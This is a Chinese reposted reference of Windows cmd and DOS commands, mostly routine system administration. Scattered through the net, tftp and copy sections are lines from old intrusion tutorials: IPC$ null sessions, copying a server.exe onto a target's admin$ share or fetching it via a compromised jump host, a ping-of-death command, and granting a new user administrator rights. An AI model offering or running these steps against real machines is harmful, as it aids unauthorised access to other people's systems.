
b. 启动Telnet服务

c. 关闭windows防火墙 注:若不想关闭防火墙,则需要在Windows防火墙 -- 高级设置里面对Telnet服务器的访问规则进行配置


ftp 46.19.34.198 21 // 连接46.19.34.198 ftp服务器(21为端口号),然后会要求输入用户名与密码;连接成功后,具体如何使用可以键入?来查看帮助说明
arp 显示和修改地址解析协议(ARP)使用的“IP到mac”的地址转换表
例:arp -a // 显示arp缓存表
at 计划任务(必须保证“Task Scheduler”服务启动 net start "task scheduler")
例:at // 查看所有的计划任务
例:at /delete /yes // 停止所有任务计划(不需要确认)
例:at 1 // 开启id为1的计划任务
例:at 1 /delete /yes // 停止id为1的计划任务(不需要确认)
例:at 12:42 shutdown –s –t30 // 到12:42 ,电脑会出现“ 系统关机 ”对话框,并默认 30 秒延时自动关机
例:at cmd /c dir > c:\test.out // 如果命令不是exe文件,必须在命令前加上cmd /c
例:at 6:00AM /every:Saturday task.bat // 在每周六早上6点,电脑定时启动task.bat批处理文件
例:at \\chen 12:00 shutdown /r // 到12:00时,关闭名为chen的计算机
例:at \\192.168.1.166 12:00 shutdown /r // 到12:00时,关闭ip为192.168.1.166的计算机
9. 文本处理
edit config.ini // 编辑config.ini文件(会进入edit字符编辑器;按alt,可以选择对应的菜单) win7 x64下没有该命令
find 文件中搜索字符串
例:find /N /I "pid" 1.txt // 在1.txt文件中忽略大小写查找pid字符串,并带行号显示查找后的结果
例:find /C "exe" 1.txt // 只显示在1.txt文件中查找到exe字符串的次数
例:find /V "exe" 1.txt // 显示未包含1.txt文件中未包含exe字符串的行
findstr 文件中搜索字符串
例:findstr "hello world" 1.txt // 在1.txt文件中搜索hello或world
例:findstr /c:"hello world" 1.txt // 在1.txt文件中搜索hello world
例:findstr /c:"hello world" 1.txt nul // 在1.txt文件中搜索hello world,并在每行结果前打印出1.txt: 注:findstr只有在2个及以上文件中搜索字符串时才会打印出每个文件的文件名,nul表示一个空文件
例:findstr /s /i "Hello" *.* // 不区分大小写,在当前目录和所有子目录中的所有文件中的hello
例:findstr "^[0-9][a-z]" 1.txt // 在1.txt中搜索以1个数字+1个小写字母开头子串的行
以上,原文转载自博客园:
博主:可可西
原文链接:http://www.cnblogs.com/kekec/p/3662125.html
cmd常用命令
1. appwiz.cpl:程序和功能
2. calc:启动计算器
3. certmgr.msc:证书管理实用程序
4. charmap:启动字符映射表
5. chkdsk.exe:Chkdsk磁盘检查(管理员身份运行命令提示符)
6. cleanmgr: 打开磁盘清理工具
7. cliconfg:SQL SERVER 客户端网络实用工具
8. cmstp:连接管理器配置文件安装程序
9. cmd.exe:CMD命令提示符
10. 自动关机命令:
Shutdown -s -t 600:表示600秒后自动关机
shutdown -a :可取消定时关机
Shutdown -r -t 600:表示600秒后自动重启
rundll32 user32.dll,LockWorkStation:表示锁定计算机
11. colorcpl:颜色管理,配置显示器和打印机等中的色彩
12. CompMgmtLauncher:计算机管理
13. compmgmt.msc:计算机管理
14. credwiz:备份或还原储存的用户名和密码
15. comexp.msc:打开系统组件服务
16. control:控制面版
17. dcomcnfg:打开系统组件服务
18. Dccw:显示颜色校准
19. devmgmt.msc:设备管理器
20. desk.cpl:屏幕分辨率
21. dfrgui:优化驱动器 Windows 7→dfrg.msc:磁盘碎片整理程序
22. dialer:电话拨号程序
23. diskmgmt.msc:磁盘管理
24. dvdplay:DVD播放器
25. dxdiag:检查DirectX信息
26. eudcedit:造字程序
27. eventvwr:事件查看器
28. explorer:打开资源管理器
29. Firewall.cpl:Windows防火墙
30. FXSCOVER:传真封面编辑器
31. fsmgmt.msc:共享文件夹管理器
32. gpedit.msc:组策略
33. hdwwiz.cpl:设备管理器
34. inetcpl.cpl:Internet属性
35. intl.cpl:区域
36. iexpress:木马捆绑工具,系统自带
37. joy.cpl:游戏控制器
38. logoff:注销命令
39. lusrmgr.msc:本地用户和组
40. lpksetup:语言包安装/删除向导,安装向导会提示下载语言包
41. lusrmgr.msc:本机用户和组
42. main.cpl:鼠标属性
43. mmsys.cpl:声音
44. magnify:放大镜实用程序
45. mem.exe:显示内存使用情况(如果直接运行无效,可以先管理员身份运行命令提示符,在命令提示符里输入mem.exe>d:a.txt 即可打开d盘查看a.txt,里面的就是内存使用情况了。当然什么盘什么文件名可自己决定。)
46. MdSched:Windows内存诊断程序
47. mmc:打开控制台
48. mobsync:同步命令
49. mplayer2:简易widnows media player
50. Msconfig.exe:系统配置实用程序
51. msdt:微软支持诊断工具
52. msinfo32:系统信息
53. mspaint:画图
54. Msra:Windows远程协助
55. mstsc:远程桌面连接
56. NAPCLCFG.MSC:客户端配置
57. ncpa.cpl:网络连接
58. narrator:屏幕"讲述人"
59. Netplwiz:高级用户帐户控制面板,设置登陆安全相关的选项
60. netstat : an(TC)命令检查接口
61. notepad:打开记事本
62. Nslookup:IP地址侦测器
63. odbcad32:ODBC数据源管理器
64. OptionalFeatures:打开"打开或关闭Windows功能"对话框
65. osk:打开屏幕键盘
66. perfmon.msc:计算机性能监测器
67. perfmon:计算机性能监测器
68. PowerShell:提供强大远程处理能力
69. printmanagement.msc:打印管理
70. powercfg.cpl:电源选项
71. psr:问题步骤记录器
72. Rasphone:网络连接
73. Recdisc:创建系统修复光盘
74. Resmon:资源监视器
75. Rstrui:系统还原
76. regedit.exe:注册表
77. regedt32:注册表编辑器
78. rsop.msc:组策略结果集
79. sdclt:备份状态与配置,就是查看系统是否已备份
80. secpol.msc:本地安全策略
81. services.msc:本地服务设置
82. sfc /scannow:扫描错误并复原/windows文件保护
83. sfc.exe:系统文件检查器
84. shrpubw:创建共享文件夹
85. sigverif:文件签名验证程序
86. slui:Windows激活,查看系统激活信息
87. slmgr.vbs -dlv :显示详细的许可证信息
slmgr.vbs -dli :显示许可证信息
slmgr.vbs -xpr :当前许可证截止日期
slmgr.vbs -dti :显示安装ID 以进行脱机激
slmgr.vbs -ipk :(Product Key)安装产品密钥
slmgr.vbs -ato :激活Windows
slmgr.vbs -cpky :从注册表中清除产品密钥(防止泄露引起的攻击)
slmgr.vbs -ilc :(License file)安装许可证
slmgr.vbs -upk :卸载产品密钥
slmgr.vbs -skms :(name[ort] )批量授权
88. snippingtool:截图工具,支持无规则截图
89. soundrecorder:录音机,没有录音时间的限制
90. StikyNot:便笺
91. sysdm.cpl:系统属性
92. sysedit:系统配置编辑器
93. syskey:系统加密,一旦加密就不能解开,保护系统的双重密码
94. taskmgr:任务管理器(旧版)
95. TM任务管理器(新版)
96. taskschd.msc:任务计划程序
97. timedate.cpl:日期和时间
98. UserAccountControlSettings用户账户控制设置
99. utilman:辅助工具管理器
100. wf.msc:高级安全Windows防火墙
101. WFS:Windows传真和扫描
102. wiaacmgr:扫描仪和照相机向导
103. winver:关于Windows
104. wmimgmt.msc:打开windows管理体系结构(WMI)
105. write:写字板
106. wscui.cpl:操作中心
107. wscript:windows脚本宿主设置
108. wuapp:Windows更新
cmd快捷命令
1. gpedit.msc 组策略
2. sndrec32 录音机
3. Nslookup IP地址侦测器 ,是一个 监测网络中 DNS 服务器是否能正确实现域名解析的命令行工具。 它在 Windows NT/2000/XP 中均可使用 , 但在 Windows 98 中却没有集成这一个工具。
4. explorer 打开资源管理器
5. logoff 注销命令
6. shutdown 60秒倒计时关机命令
7. lusrmgr.msc 本机用户和组
8. services.msc 本地服务设置
9. oobe/msoobe /a 检查XP是否激活
10. notepad 打开记事本
11. cleanmgr 垃圾整理
12. net start messenger 开始信使服务
13. compmgmt.msc 计算机管理
14. net stop messenger 停止信使服务
15. conf 启动netmeeting
16. dvdplay DVD播放器
17. charmap 启动字符映射表
18. diskmgmt.msc 磁盘管理实用程序
19. calc 启动计算器
20. dfrg.msc 磁盘碎片整理程序
21. chkdsk.exe Chkdsk磁盘检查
22. devmgmt.msc 设备管理器
23. regsvr32 /u *.dll 停止dll文件运行
24. drwtsn32 系统医生
25. rononce -p 15秒关机
26. dxdiag 检查DirectX信息
27. regedt32 注册表编辑器
28. Msconfig.exe 系统配置实用程序
29. rsop.msc 组策略结果集
30. mem.exe 显示内存使用情况
31. regedit.exe 注册表
32. winchat XP自带局域网聊天
33. progman 程序管理器
34. winmsd 系统信息
35. perfmon.msc 计算机性能监测程序
36. winver 检查Windows版本
37. sfc /scannow 扫描错误并复原
38. taskmgr 任务管理器(2000/xp/2003
39. winver 检查Windows版本
40. wmimgmt.msc 打开windows管理体系结构(WMI)
41. wupdmgr windows更新程序
42. wscript windows脚本宿主设置
43. write 写字板
44. winmsd 系统信息
45. wiaacmgr 扫描仪和照相机向导
46. winchat XP自带局域网聊天
47. mem.exe 显示内存使用情况
48. Msconfig.exe 系统配置实用程序
49. mplayer2 简易widnows media player
50. mspaint 画图板
51. mstsc 远程桌面连接
52. mplayer2 媒体播放机
53. magnify 放大镜实用程序
54. mmc 打开控制台
55. mobsync 同步命令
56. dxdiag 检查DirectX信息
57. iexpress 木马捆绑工具,系统自带 58. fsmgmt.msc-----共享文件夹管理器
59. utilman 辅助工具管理器
60. diskmgmt.msc 磁盘管理实用程序
61. dcomcnfg 打开系统组件服务
62. ddeshare 打开DDE共享设置
110. osk 打开屏幕键盘
111. odbcad32 ODBC数据源管理器
112. oobe/msoobe /a 检查XP是否激活 114. logoff --注销命令
66. notepad 打开记事本
67. nslookup 网络管理的工具向导
68. ntbackup 系统备份和还原
69. narrator 屏幕"讲述人"
70. ntmsmgr.msc 移动存储管理器
71. ntmsoprq.msc 移动存储管理员操作请求
72. netstat -an (TC)命令检查接口
73. syncapp 创建一个公文包
74. sysedit 系统配置编辑器
75. sigverif 文件签名验证程序
76. ciadv.msc 索引服务程序
77. shrpubw 创建共享文件夹
78. secpol.msc 本地安全策略
79. syskey 系统加密,一旦加密就不能解开,保护windows xp系统的双重密码
80. services.msc 本地服务设置
81. Sndvol32 音量控制程序
82. sfc.exe 系统文件检查器
83. sfc /scannow windows文件保护
84. ciadv.msc 索引服务程序
85. tourstart xp简介(安装完成后出现的漫游xp程序)
86. taskmgr 任务管理器
87. eventvwr 事件查看器
88. eudcedit 造字程序
89. compmgmt.msc 计算机管理
90. packager 对象包装程序
91. perfmon.msc 计算机性能监测程序
92. charmap 启动字符映射表
93. cliconfg SQL SERVER 客户端网络实用程序
94. Clipbrd 剪贴板查看器
95. conf 启动netmeeting
96. certmgr.msc 证书管理实用程序
97. regsvr32 /u *.dll 停止dll文件运行
98. regsvr32 /u zipfldr.dll 取消ZIP支持
99. cmd.exe CMD命令提示符
100. chkdsk.exe Chkdsk磁盘检查
cmd其他命令
1、磁盘操作:
fdisk 隐含 参数 /mbr 重建主引导记录fdisk /mbr 重建主引导记录
fdisk 在DOS7.0以后增加了/cmbr参数,可在挂接多个物理硬盘时,重建排序在后面的硬盘的主引导记录,例如:fdisk /cmbr 2,可重写第二个硬盘的主引导记录。(在使用时要十分小心,避免把好的硬盘引导记录损坏)
format 参数: /q 快速格式化 /u 不可恢复 /autotest 不提示 /s 创建 MS-DOS 引导盘 format c: /q /u /autotest
2、目录操作:
DIR [目录名或文件名] [/S][/W][/P][/A] 列出目录 参数: /s 查找子目录/w 只显示文件名 /p 分页/a 显示隐藏文件 DIR format.exe /s查找该盘的format.exe文件并报告位置
MD (MKDIR) [目录名] 创建目录 MKDIR HELLOWORLD 创建HELLOWORLD目录
CD (CHDIR) [目录名] PS:可以使用相对目录或绝对目录 进入目录 CD AA 进入当前文件夹下的AA目录,cd 。。 进入上一个文件夹cd \返回根目录;cd c:\windows 进入c:\windows文件夹
RD ( RMDIR) [目录名] 删除目录 RD HELLOWORLD 删除HELLOWORLD目录
3、文件操作:
删除目录及其文件: rmdir [目录名或文件名] [/S][/W][/P][/A] 。例 rmdir c:\qqdownload/s 删除C盘的qqdownload目录。
del [目录名或文件名] [/f][/s][/q] 删除 参数:/f 删除只读文件/s 删除该目录及其下的所有内容 /q 删除前不确认
del c:\del /s /q 自动删除c盘的del目录。
copy [源文件或目录] [目标目录] 复制文件 copy d:\pwin98\*.* c:\presetup 将d盘的pwin98的所有文件复制到c盘的presetup下。
attrib [参数][源文件或目录] 文件属性操作命令,attrib命令可以列出或修改磁盘上文件的属性,文件属性包括文档(A)、只读(R)、隐藏(H)、系统(S),例如:attrib -h -r -s io.sys 执行这一命令后,将把DOS系统文件io.sys文件的只读、隐藏、系统属性去掉,这时将可以直接通过dir命令看到io.sys文件。attrib +h +r +s autoexec.bat将为自动批处理文件增加以上属性。
4、内存操作:
debug 调试内存 参数 -w [文件名] 写入二进制文件 -o [地址1] [地址2] 输出内存 -q 退出 exp:o 70 10[return] o 71 01
[return] 01[return] q[return] DOS下通过写70h/71h PORT改变BIOS密码在CMOS中存放的对应位置的值,用以清除AWARD BIOS密码.debug 还可以破解硬盘保护卡等,但只可以在纯DOS下用。
5、分区操作:
给磁盘分区,一般都会分成四个区,磁盘分区由主分区、扩展分区、逻辑分区组成。
PQ和Acronis Disk Director这两个工具都可以在不丢失数据的情况下对分区进行调整大小,以及合并等操作,XP系统的话你用PQ,WIN7系统的话用Acronis Disk Director 操作基本一样,可以去网上找教程来看看,再不重装系统的情况下都能调整分区大小,但是建议你还是先备份下数据再调整,毕竟对硬盘直接进行的操作有一定的危险性。
net use ipipc$ " " /user:" " 建立IPC空链接
net use ipipc$ "密码" /user:"用户名" 建立IPC非空链接
net use h: ipc$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:
net use h: ipc$ 登陆后映射对方C:到本地为H:
net use ipipc$ /del 删除IPC链接
net use h: /del 删除映射对方到本地的为H:的映射
net user 用户名 密码 /add 建立用户
net user guest /active:yes 激活guest用户
net user 查看有哪些用户
net user 帐户名 查看帐户的属性
net localgroup administrators 用户名 /add 把"用户"添加到管理员中使其具有管理员权限
net start 查看开启了哪些服务
net start 服务名 开启服务;(如:net start telnet, net start schedule)
net stop 服务名 停止某服务
net time 目标ip 查看对方时间
net time 目标ip /set 设置本地计算机时间与"目标IP"主机的时间同步,加上参数/yes可取消确认信息
net view 查看本地局域网内开启了哪些共享
net view ip 查看对方局域网内开启了哪些共享
net config 显示系统网络设置
net logoff 断开连接的共享
net pause 服务名 暂停某服务
net send ip "文本信息" 向对方发信息
net ver 局域网内正在使用的网络连接类型和信息
net share 查看本地开启的共享
net share ipc$ 开启ipc$共享
net share ipc$ /del 删除ipc$共享
net share c$ /del 删除C:共享
net user guest 12345 用guest用户登陆后用将密码改为12345
net password 密码 更改系统登陆密码
netstat -a 查看开启了哪些端口,常用netstat -an
netstat -n 查看端口的网络连接情况,常用netstat -an
netstat -v 查看正在进行的工作
netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况
netstat -s 查看正在使用的所有协议使用情况
nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名
tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:"-w数字"用于设置超时间隔。
ping ip(或域名) 向对方主机发送默认大小为32字节的数据,参数:"-l[空格]数据包大小";"-n发送数据次数";"-t"指一直ping。
ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping)
ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址,ipconfig可用参数"/all"显示全部配置信息
tlist -t 以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如"DEL/AR *.*"表示删除当前目录下所有只读文件,"DEL/A-S *.*"表示删除当前目录下除系统文件以外的所有文件
del /S /Q 目录 或用:rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。(二个命令作用相同)
move 盘符路径要移动的文件名 存放移动文件的路径移动后文件名 移动文件,用参数/y将取消确认移动目录存在相同文件的提示就直接覆盖
fc one.txt two.txt > 3st.txt 对比二个文件并把不同之处输出到3st.txt文件中,"> "和"> >" 是重定向命令
at id号 开启已注册的某个计划任务
at /delete 停止所有计划任务,用参数/yes则不需要确认就直接停止
at id号 /delete 停止某个已注册的计划任务
at 查看所有的计划任务
at ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机
finger username @host 查看最近有哪些用户登陆
telnet ip 端口 远和登陆服务器,默认端口为23
open ip 连接到IP(属telnet登陆后的命令)
telnet 在本机上直接键入telnet 将进入本机的telnet
copy 路径文件名1 路径文件名2 /y 复制文件1到指定的目录为文件2,用参数/y就同时取消确认你要改写一份现存目录文件
copy c:srv.exe ipadmin$ 复制本地c:srv.exe到对方的admin下
copy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt的内容藏身到1st.jpg中生成3st.jpg新的文件,注:2st.txt文件头要空三排,参数:/b指二进制文件,/a指ASCLL格式文件
copy ipadmin$svv.exe c: 或:copyipadmin$*.* 复制对方admini$共享下的srv.exe文件(所有文件)至本地C:
xcopy 要复制的文件或目录树 目标地址目录名 复制文件和目录树,用参数/Y将不提示覆盖相同文件
用参数/e才可连目录下的子目录一起复制到目标地址下。
tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exec:server.exe 登陆后,将"IP"的server.exe下载到目标主机c:server.exe 参数:-i指以二进制模式传送,如传送exe文件时用,如不加-i 则以ASCII模式(传送文本文件模式)进行传送
tftp -i 对方IP put c:server.exe 登陆后,上传本地c:server.exe至主机
ftp ip 端口 用于上传文件至服务器或进行文件操作,默认端口为21。bin指用二进制方式传送(可执行文件进);默认为ASCII格式传送(文本文件时)
route print 显示出IP路由,将主要显示网络地址Network addres,子网掩码Netmask,网关地址Gateway addres,接口地址Interface
arp 查看和处理ARP缓存,ARP是名字解析的意思,负责把一个IP解析成一个物理性的MAC地址。arp -a将显示出全部信息
start 程序名或命令 /max 或/min 新开一个新窗口并最大化(最小化)运行某程序或命令
mem 查看cpu使用情况
attrib 文件名(目录名) 查看某文件(目录)的属性
attrib 文件名 -A -R -S -H 或 +A +R +S +H 去掉(添加)某文件的 存档,只读,系统,隐藏 属性;用+则是添加为某属性
dir 查看文件,参数:/Q显示文件及目录属系统哪个用户,/T:C显示文件创建时间,/T:A显示文件上次被访问时间,/T:W上次被修改时间
date /t 、 time /t 使用此参数即"DATE/T"、"TIME/T"将只显示当前日期和时间,而不必输入新日期和时间
set 指定环境变量名称=要指派给变量的字符 设置环境变量
set 显示当前所有的环境变量
set p(或其它字符) 显示出当前以字符p(或其它字符)开头的所有环境变量
pause 暂停批处理程序,并显示出:请按任意键继续。。。。
if 在批处理程序中执行条件处理(更多说明见if命令及变量)
goto 标签 将cmd.exe导向到批处理程序中带标签的行(标签必须单独一行,且以冒号打头,例如:":start"标签)
call 路径批处理文件名 从批处理程序中调用另一个批处理程序 (更多说明见call /?)
for 对一组文件中的每一个文件执行某个特定命令(更多说明见for命令及变量)
echo on或off 打开或关闭echo,仅用echo不加参数则显示当前echo设置
echo 信息 在屏幕上显示出信息
echo 信息 >> pass.txt 将"信息"保存到pass.txt文件中
findstr "Hello" aa.txt 在aa.txt文件中寻找字符串hello
find 文件名 查找某文件
title 标题名字 更改CMD窗口标题名字
color 颜色值 设置cmd控制台前景和背景颜色;0=黑、1=蓝、2=绿、3=浅绿、4=红、5=紫、6=黄、7=白、8=灰、9=淡蓝、A=淡绿、B=淡浅绿、C=淡红、D=淡紫、E=淡黄、F=亮白
prompt 名称 更改cmd.exe的显示的命令提示符(把C:、D:统一改为:EntSky )
ver 在DOS窗口下显示版本信息
winver 弹出一个窗口显示版本信息(内存大小、系统版本、补丁版本、计算机名)
format 盘符 /FS:类型 格式化磁盘,类型:FAT、FAT32、NTFS ,例:Format D: /FS:NTFS
md 目录名 创建目录
replace 源文件 要替换文件的目录 替换文件
ren 原文件名 新文件名 重命名文件名
tree 以树形结构显示出目录,用参数-f 将列出第个文件夹中文件名称
type 文件名 显示文本文件的内容
more 文件名 逐屏显示输出文件
doskey 要锁定的命令=字符
doskey 要解锁命令= 为DOS提供的锁定命令(编辑命令行,重新调用win2k命令,并创建宏)。如:锁定dir命令:doskey dir=entsky (不能用doskey dir=dir);解锁:doskey dir=
taskmgr 调出任务管理器
chkdsk /F D: 检查磁盘D并显示状态报告;加参数/f并修复磁盘上的错误
tlntadmn telnt服务admn,键入tlntadmn选择3,再选择8,就可以更改telnet服务默认端口23为其它任何端口
exit 退出cmd.exe程序或目前,用参数/B则是退出当前批处理脚本而不是cmd.exe
path 路径可执行文件的文件名 为可执行文件设置一个路径。
cmd 启动一个win2K命令解释窗口。参数:/eff、/en 关闭、开启命令扩展;更我详细说明见cmd /?
regedit /s 注册表文件名 导入注册表;参数/S指安静模式导入,无任何提示;
regedit /e 注册表文件名 导出注册表
cacls 文件名 参数 显示或修改文件访问控制列表(ACL)——针对NTFS格式时。参数:/D 用户名:设定拒绝某用户访问;/P 用户名:perm 替换指定用户的访问权限;/G 用户名:perm 赋予指定用户访问权限;Perm 可以是: N 无,R 读取, W 写入, C 更改(写入),F 完全控制;例:cacls D: est.txt /D pub 设定d: est.txt拒绝pub用户访问。
cacls 文件名 查看文件的访问用户权限列表
REM 文本内容 在批处理文件中添加注解
netsh 查看或更改本地网络配置情况
以上内容便是一些cmd常见的命令,当然这只是冰山一角,还有很多命令在可以处理Windows系统中的各类操作,就是新安装的第三方软件也有自己的快捷命令,只是一些命令因为冲突问题无法使用。
以上,原文转载自系统之家
作者:quers
